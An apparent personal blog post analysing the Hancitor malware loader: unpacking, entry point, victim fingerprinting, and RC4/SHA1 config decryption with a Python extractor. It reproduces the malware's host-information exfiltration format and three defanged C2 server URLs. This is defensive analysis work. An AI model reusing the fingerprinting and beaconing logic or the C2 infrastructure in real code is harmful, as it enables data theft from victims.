# Full Hancitor malware analysis

http://www.action/malware-analysis/fullHancitor/

February 12, 2022



#### Muhammad Hasan Ali

Malware Analysis learner

12 minute read

As-salamu Alaykum

### Introduction

Hancitor is a famous malware loader that has been in use for years since first being observed in 2015. A malware loader drops the actual malicious content on the system then executes the first stage of the attack. Hancitor has been the attacker's loader of choice to deliver malwares like: FickerStealer, Sendsafe, and Cobalt Strike if the victim characteristics are met. In recent months, more threat intelligence has been gathered to confirm the selection of Hancitor by Cuba Ransomware gangs as well. The popularity of Hancitor among threat actors is considered to last for a while. <u>ref</u>



Figure: How Hancitor infection happens. \*paloaltonetworks photo

# **Unpacking process**

We tried in a later article to unpack Hancitor malware. see it from <u>Here</u>. But we will try another way to unpack it in this sample. Open the sample in the x32dbg and set two BPs on VirtualAlloc and VirtualProtect then run F9. We hit VirtualAlloc and then Execute till return then Follow in Dump of EAX. Keep doing that to hit the VirtualProtect BP we will see M8Z an indicator of Aplib compression.



Figure:

Then if we scroll down to the offset xx4380 we will get the MZ string which is the start of our unpacked file used in the analysis. Then save it to a file to start the analysis.

# **Abnormal Entry point**

In Hancitor, there are 3 exports **BNJAFSRSQIX**, **SDTECHWMHHONG**, **DllEntryPoint**. And the first two functions have the same address. For the first thought the entry point will be **DllEntryPoint**, but if we check this function it only returns 1. From the malicious document which we extract the malicious Hancitor malware. Launched the rundll32.exe command to execute the **BNJAFSRSQIX** function, so it must be the real entry point for this DLL.

| IDA View-A, Pseudocode-A 🛛 🛛 | 0 | Hex View-1 | × | A        | Structure | es      | ×     | Enums | × | 1 | Imports | × | <b>1</b> | Exports |  |
|------------------------------|---|------------|---|----------|-----------|---------|-------|-------|---|---|---------|---|----------|---------|--|
| Name                         |   |            |   | Address  |           | Ordinal |       |       |   |   |         |   |          |         |  |
| 📝 BNJAFSRSQIX                |   |            |   | 100019E0 |           |         |       |       |   |   |         |   |          |         |  |
| 📝 SDTECHWMHHONG              |   |            |   | 100019E0 |           |         |       |       |   |   |         |   |          |         |  |
| 📝 DllEntryPoint              |   |            |   | 100019D  | 0         | [main e | ntry] |       |   |   |         |   |          |         |  |
|                              |   |            |   |          |           |         |       |       |   |   |         |   |          |         |  |

Figure(1):

# **Gathering victim information**

We enter **BNJAFSRSQIX** we see a call to a function which i renamed it to **Hancitor\_Main**. Then enter **sub\_10001AA0** renamed **info\_gathering**. First the malware gathers information about the host contains: OS version, Computer name, Domains names, Victim IP address, whether the machine is x64 or x86 OS.

arg\_4= dword ptr 0Ch lpdwNumberOfBytesRead= dword ptr 10h push mov ebp, esp mov call alloca probe call ds:GetVersion mov [ebp+OSVersion], eax call getVictimID mov dword ptr [ebp+victimID], eax dword ptr [ebp+victimID+4], edx mov eax, [ebp+ComputerName\_DomainName] lea push eax ; lpString1 call getComputerName\_DomainName add esp, 4 lea ecx, [ebp+VictimIP] push ecx ; lpString1 call getVictimIP add esp,4 lea edx, [ebp+DomainNames\_DNS] edx ; lpString1 push call getDomainNames\_DNS add esp, 4 mov eax, [ebp+OSVersion] and movzx and movzx [ebp+var\_10], edx mov mov eax, [ebp+OSVersion] and movzx shr and movzx [ebp+var C], edx mov Is64Bit call [ebp+var\_20], eax mov [ebp+var\_20], 1 cmp

#### Figure(2):

jnz

```
OSVersion = GetVersion();
victimID = getVictimID();
getComputerName_DomainName(ComputerName_DomainName);
getVictimIP(VictimIP);
getDomainNames_DNS(DomainNames_DNS);
v23 = (unsigned __int8)OSVersion;
v24 = BYTE1(OSVersion);
v20 = Is64Bit();
```

Figure(3): pseudocode of figure 2

short loc 10001B69

Then we enter getVictimID then enter sub\_10001C70 which is the function that generates a unique ID for the victim. First, calling GetAdaptersAddresses to get the addresses associated with the network adapters on the victim machine then XOR-ing each (MAC) adapter with its address together. And calling GetVolumeInformationA to retrieve the volume serial number of the machine then XORs it with the result to create the victim's unique ID.



Figure(4): pseudocode of sub\_10001C70 function

How to get the IP of the victim? By sending a GET request to hxxp://api[.]ipify[.]org. If the malware is unable to contact the website, it uses 0.0.0.0 as the victim's IP address.

| loc_1000 | loc 1000254D:                                    |  |  |  |  |  |  |  |  |
|----------|--------------------------------------------------|--|--|--|--|--|--|--|--|
| lea      | ecx, [ebp+var_4]                                 |  |  |  |  |  |  |  |  |
| push     | ecx ; int                                        |  |  |  |  |  |  |  |  |
| push     | 20h ; ' ; dwNumberOfBytesToRead                  |  |  |  |  |  |  |  |  |
| push     | offset Buffer ; lpBuffer                         |  |  |  |  |  |  |  |  |
| push     | <pre>offset szUrl ; "http://api.ipify.org"</pre> |  |  |  |  |  |  |  |  |
| call     | sub_10001FE0                                     |  |  |  |  |  |  |  |  |
| add      | esp, 10h                                         |  |  |  |  |  |  |  |  |
| cmp      | eax, 1                                           |  |  |  |  |  |  |  |  |
| jnz      | short loc_1000258A                               |  |  |  |  |  |  |  |  |

Figure(5):

Then the final gathering step is to concatinate the gathered victim's information in two ways to be sent to C2 server:

GUID=<Victim's GUID>&BUILD=<Build ID>&INFO=<Machine Information>&EXT=<Network domain names>&IP= <Victim's IP address>&TYPE=1&WIN=<Windows major version>.<Windows minor version>(x64)

```
GUID=<Victim's GUID>&BUILD=<Build ID>&INFO=<Machine Information>&EXT=<Network domain names>&IP=
<Victim's IP address>&TYPE=1&WIN=<Windows major version>.<Windows minor version>(x32)
```

|    | {                                                                 |
|----|-------------------------------------------------------------------|
| 31 | <pre>v3 = decrypt_data();</pre>                                   |
| 32 | wsprintfA(                                                        |
|    | String,                                                           |
|    | "GUID=%I64u&BUILD=%s&INFO=%s&EXT=%s&IP=%s&TYPE=1&WIN=%d.%d(x64)", |
|    | victimID,                                                         |
|    | (const char *)v3,                                                 |
|    | ComputerName_DomainName,                                          |
| 38 | DomainNames_DNS,                                                  |
|    | VictimIP,                                                         |
|    | v6,                                                               |
|    | v7);                                                              |
|    | }                                                                 |
|    | else                                                              |
| 44 | {                                                                 |
| 45 | <pre>v4 = decrypt_data();</pre>                                   |
| 46 | wsprintfA(                                                        |
|    | String,                                                           |
| 48 | "GUID=%I64u&BUILD=%s&INFO=%s&EXT=%s&IP=%s&TYPE=1&WIN=%d.%d(x32)", |
| 49 | victimID,                                                         |
| 50 | (const char *)v4,                                                 |
|    | ComputerName_DomainName,                                          |
|    | DomainNames_DNS,                                                  |
|    | VictimiP,                                                         |
|    | V6,                                                               |
|    | V7);                                                              |
| 56 | }                                                                 |

Figure(6):

# **Configuration Extraction**

# **Manually Extraction**

Malware authors use tricks to obfuscate thier C2 IoCs. One of them is to encrypt it into a big chunk of data as in Hancitor Malware. So we need to search for big chunk of data which later will be decrypted during the runtime. We will find our encrypted configuration in the begining of .data section and if we select the hex values then press D we see it has references which means that it's used somewhere.

| .data:10005010 pbData        | db 58h                 | ; DATA XREF: sub_100025B0+50†o |
|------------------------------|------------------------|--------------------------------|
| • .data:10005011             | db 5Bh;[               |                                |
| .data:10005012               | db 0E3h ; ã            |                                |
| .data:10005013               | db 0F0h ; ð            |                                |
| .data:10005014               | db 4Eh ; ℕ             |                                |
| .data:10005015               | <b>db 0F5h</b> ; õ     |                                |
| 📍 .data:10005016             | db 7Bh; {              |                                |
| • .data:10005017             | db 0ECh ; ì            |                                |
| .data:10005018 byte_10005018 | db 25h                 | ; DATA XREF: sub_100025B0+3A↑o |
| • .data:10005019             | db 0B2h ; <sup>2</sup> |                                |
| .data:1000501A               | db 0A7h ; §            |                                |
| .data:1000501B               | db 2Fh;/               |                                |
| .data:1000501C               | db 87h;‡               |                                |
| • .data:1000501D             | db 0FAh ; ú            |                                |
| • .data:1000501E             | db 0CEh ; Î            |                                |
| • .data:1000501F             | db 3Fh;?               |                                |
| • .data:10005020             | db 6Eh;n               |                                |
| • .data:10005021             | db 8                   |                                |
| • .data:10005022             | db 15h                 |                                |
| • .data:10005023             | db 63h;c               |                                |
| • .data:10005024             | db 1Fh                 |                                |
| • .data:10005025             | <b>db 0F3h</b> ; ó     |                                |
| • .data:10005026             | db 6Ah;j               |                                |
| • .data:10005027             | db 5Dh;]               |                                |

#### Figure(7):

There are two chunks of data Pbdata and byte\_10005018. If we press  $\times$  over one of them it takes us to a function which will be called <u>mw\_Decrypt\_Data</u> which is the function decrypts the configuration of the malware. And these two chuncks of data are parameters in this function.

| add  | esp, OCh                    |
|------|-----------------------------|
| push | 8 ; dwDataLen 4th           |
| push | offset pbData ; pbData 3rd  |
| push | 2000h ; pdwDataLen          |
| mov  | eax, dword_10007264         |
| push | eax ; BYTE * Disc parameter |
| call | mw_Decrypt_Data             |
| add  | esp, 10h                    |
| mov  | [ebp+var_4], eax            |
| mov  | eax, dword 10007264         |

Figure(8):

Now enter this <u>mw\_Decrypt\_Data</u> function. We see there are 5 API calls:

**CryptCreateHash** : initiates the hashing of a stream of data.<u>CryptCreateHash</u> the 2nd parameter is **Algid** which identifies the hash algorithm to use. Its value is **0x8004u** which used **SHA1** <u>see the</u> <u>decumentation of Algid</u>

CryptDeriveKey : generates cryptographic session keys derived from a base data value <u>CryptDeriveKey</u> the 2nd parameter is <u>Algid</u> Its value is <u>0x6801u</u> which used **RC4**  The 4th parameter is dwflags which determinte the size of the key which the key is a set with the upper 16 bits of  $0\times280011u$  which is  $0\times28$  divided by 8. Then the key size is 5 bytes.



Figure(9):

We get the SHA1 key from **pbdata**. And we get the RC4 data from **byte\_10005018** and decrypte the RC4-encrypted data using the first 5 bytes of the SHA1 key.

\*How we select hex values only? Do as in the figure 9. then choose hex string (unspaced) . then copy what is in the preview .



#### Figure(10):

Then open <u>cyberchef</u> using from hex and SHA1 we get the SHA1 key ad818c687f8dc7f281135753e567eababa03d0ba. Then select the whole chunck of data of byte\_10005018 and copy hex as we did in SHA1 and use RC4 and using the first 5 bytes of SHA1.

| Recipe                   |                         | ٦ | • î   | Ī | Input                                                                                                    | length: 16384<br>lines: 1                                                                                           |                                                       | + C                                                                              | ) Ð                                                                | Î                                                                  | =                                                    |
|--------------------------|-------------------------|---|-------|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------|--------------------------------------------------------------------|--------------------------------------------------------------------|------------------------------------------------------|
| RC4                      |                         |   | ⊗ II  |   | 25B2A72F87FACE3F6E0815631FF36A5D5AE2493E965BC1BCC39CD5AD74<br>05D102EDD25E3C9EB5A3EFC43D43B2CF20A43791BE829B65EBF2B441D0                                                                                                    | 4D34D4AEE18A8<br>6E0A823053BA2                                                                                      | FD65<br>FF9F                                          | 0D79DB2<br>56899954                                                              | 8F3179<br>60CCD1                                                   | EØØAA8<br>5FCA8/                                                   | 884B<br>A925                                         |
| Passphrase<br>ad818c687f |                         |   | HEX 🕶 |   | 9706683890668A55C231487E3DE579F4FFAE5AD781868DFFABB9AFDC0E8EA8D1AA6DB148DBF02804<br>1E9C3ACCCF1C67E24785F712AD815E5D8D14382AF3D888BC1F28BC9978AE788F2962A330645AA9F6<br>488740727372737237273972473078055567bF47575757878487875767374775787777777777777777777777777777777                                                                                                    |                                                                                                    |                                                       |                                                                                  |                                                                    |                                                                    | F265<br>9507<br>EC08                                 |
| Input format<br>Hex      | Output format<br>Latin1 |   |       |   | E1092AA533CC09882A20B819AB244099CF851BA5EA27F8533C0CA96F<br>E3B58A9C046AE7D8DC5BEE1F1A646F1F1D93B36F036E49EE3626BF426<br>A705DDB889AE1013DF9F1A08015B666cC8324318D4BBAA1CF0CF76D26                                                                                                    | AF0AC5E9732F1<br>B742071D0D242<br>BCA105AF74122                                                                     | 5D33<br>3977<br>C91E                                  | 55F580E7<br>EB17FA34<br>0C6C7092                                                 | 716B38<br>F4B04F<br>D4C396                                         | 450D50<br>228A00<br>70E650                                         | 6C17<br>6713<br>BØAF                                 |
|                          |                         |   |       |   | 837000AABBACDAA7CCF7C32003E832CG96882239A7FD17AF836b9E1E7A<br>32000B7942FBE272BCF2406ED77353176284D8BCC951DE84D9AB6884BE<br>BF14BA16C26E3665C579F132EDE5FF18EB02F7888536EFD1C9C06C0e6<br>C0A345C0D7E8EDB448EBEEA85BB5F620F50A45AAE2A52D8731F257C61<br>2B6C6B574736917C8E451E8B46C1BC9B3049A19D7C5845731CBECC29A<br>D48F33D6B359D30D7231F7BEAB0E0CEE8DE616C0578B9A1E152526D91<br>113CR65ER6F8A663A635632F63268851632938132CA40D63B537C408551 | AF6DF44F85564<br>5BAEA7704BC1C<br>0EA31FB82FAC5<br>54468F169EF07<br>02112303068DB<br>4C712F2981B6C<br>0809D0D916C3D | 5BCB.<br>0602<br>A05E<br>DAD9<br>4966<br>778A<br>0847 | 200F95A#<br>7FDF4F6D<br>1ED7EB81<br>C4733BC4<br>5B4C2278<br>326E7A96<br>52DA0868 | 302C9L<br>DD1D48<br>6F7786<br>E90C2E<br>B85537<br>9F4903<br>AR37AA | A39720<br>EBB2E4<br>6AD4E3<br>599B55<br>81B204<br>726C08<br>2DR271 | C090<br>449F<br>7395<br>5530<br>4C60<br>8BAF<br>D51C |
|                          |                         |   |       |   | Output                                                                                                    | time: E<br>length: 81<br>lines:                                                                                     | 8ms<br>192<br>1                                       |                                                                                  | ) 🗊                                                                |                                                                    | :3                                                   |
|                          |                         |   |       |   | 2909_xplwhttp://forkineler.com/8/forum.php http://<br>.ru/8/forum.php                                                                                                    | yemodene.ru/8<br>                                                                                                   | /for                                                  | um.php h                                                                         | ttp://                                                             | forde                                                              | cits<br>                                             |
|                          |                         |   |       |   |                                                                                                    |                                                                                                    |                                                       |                                                                                  |                                                                    |                                                                    |                                                      |
|                          |                         |   |       |   |                                                                                                    |                                                                                                    |                                                       |                                                                                  |                                                                    |                                                                    |                                                      |
|                          |                         |   |       |   |                                                                                                    |                                                                                                    |                                                       |                                                                                  |                                                                    |                                                                    |                                                      |
|                          |                         |   |       |   |                                                                                                    |                                                                                                    |                                                       |                                                                                  |                                                                    |                                                                    |                                                      |

Figure(11):

Here are 3 C2 servers which the malware communicate with for further commands based on the collected victim host information. Build ID 2909\_xplw .

```
hxxp://forkineler(.)com/8/forum.php
```

hxxp://yemodene(.)ru/8/forum.php

hxxp://fordecits(.)ru/8/forum.php

### Automated Extraction

| ٠ | 5FE | 6A | 08 |    |    |      | push | 8 ;                        | dwDataLen  |
|---|-----|----|----|----|----|------|------|----------------------------|------------|
| • | 600 | 68 | 10 | 50 |    | 10 < | push | offset pbData ;            | pbData     |
| ٠ | 605 | 68 | 00 | 20 | 00 | 00   | push | 2000h ;                    | pdwDataLen |
| ٠ |     |    |    |    |    |      | mov  | eax, dword_100072          | 264        |
| ٠ |     |    |    |    |    |      | push | eax ;                      | BYTE *     |
| ٠ |     |    |    |    |    |      | call | <pre>mw_Decrypt_Data</pre> |            |

Figure(12):

```
import pefile #Parse data into a PE format
              #Use a regular expression to locate our config data
import re
import struct # Convert binary data into numeric values.
import hashlib #Generate a SHA1 hash
file_path = r'file path' #file path
data = open(file_path,'rb').read() # read it in binary
pe = pefile.PE(data=data) # to parse data as PE file to acess sections and offsets
# Use Regular Expression to Locate The Decryption Code
key = rb'\x6a(.)\x68(....)\x68\x00\x20\x00\x00' #opcode as in the figure(6).
m = re.search(key, data) \# extract the data that was matched by the wildcard.
if m != None:
 print("key length: %r" % m.group(1))
 print("key address: %r" % m.group(2))
# Convert The Extracted Key Information
struct.unpack('b', m.group(1))[0] #converte into bytes
hex(struct.unpack('<I', m.group(2))[0]) # converting an unsigned integer (DWORD) stored in little-
endian format in hex
# Use The Key Information To Extract The Key Data
key_len = struct.unpack('b', m.group(1))[0]
key_address = struct.unpack('<I', m.group(2))[0]</pre>
key_rva = key_address - pe.OPTIONAL_HEADER.ImageBase
key_offset = pe.get_offset_from_rva(key_rva)
key_data = data[key_offset:key_offset+key_len]
config_data = data[key_offset+key_len:key_offset+key_len+0x2000]
# Hash The Key Data To Create The Key
m = hashlib.sha1()
m.update(key_data)
key = m.digest()[:5]
# RC4 Decryption
def rc4crypt(data, key):
    #If the input is a string convert to byte arrays
    if type(data) == str:
       data = data.encode('utf-8')
    if type(key) == str:
       key = key.encode('utf-8')
    x = 0
    box = list(range(256))
    for i in range(256):
       x = (x + box[i] + key[i \% len(key)]) \% 256
        box[i], box[x] = box[x], box[i]
    x = 0
    y = 0
    out = []
    for c in data:
       x = (x + 1) \% 256
       y = (y + box[x]) \% 256
        box[x], box[y] = box[y], box[x]
        out.append(c  box[(box[x] + box[y]) % 256])
    return bytes(out)
# Parsing The Config
config = rc4crypt(config_data, key)
build_id = config.split(b'\x00')[0]
c2_string = b''
for s in config.split(b'\x00')[1:]:
    if s != b'':
        c2_string = s
```

```
break
c2_list = c2_string.split(b'|')
print("BUILD: %s" % build_id)
for c2 in c2_list:
    if c2 != b'':
        print("C2: %s" % c2)
```

For better understanding visit OALabs github

## **C2 server Communication**

After collecting all victim information and put into one fourm as we mentioned above. the malware tries to get the C2 URL from the configuration and sends the data to C2 the servers. If we enter the function getNext\_URL . It tries to get the next URL address from the list using the location of between the C2 servers.

